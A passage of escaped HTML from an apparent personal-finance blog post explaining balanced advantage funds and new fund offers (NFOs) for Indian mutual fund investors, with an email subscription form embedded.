instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt \u0026amp; Money Market Securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E100\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a balanced advantage fund?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA dynamic asset allocation fund is more\npopularly known as a balanced advantage fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA balanced advantage fund is a type of\nhybrid fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt invests in debt, equity and arbitrage\npositions although the allocation is not fixed and can also sit on cash if the\nfund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other hybrid funds like multi asset,\naggressive and conservative, a dynamic asset allocation or a balanced fund does\nnot have a fixed mandate to follow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can move across different\nasset classes based on the prevailing market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe importance of a balanced fund is more\nfelt during a bearish market phase since it can cut down its equity portion and\nat the same time make periodic equity purchases in the dip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is unlike other pure equity funds who\nat all times have to maintain their mandate irrespective of the market\nsituation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about mutual fund mistakes you should avoid making\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis fund is suitable for investors seeking:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003ECapital appreciation while\ngenerating income over medium to long term.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003EInvestments in a dynamically\nmanaged portfolio of equity and equity related instruments and debt and money\nmarket instruments.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan 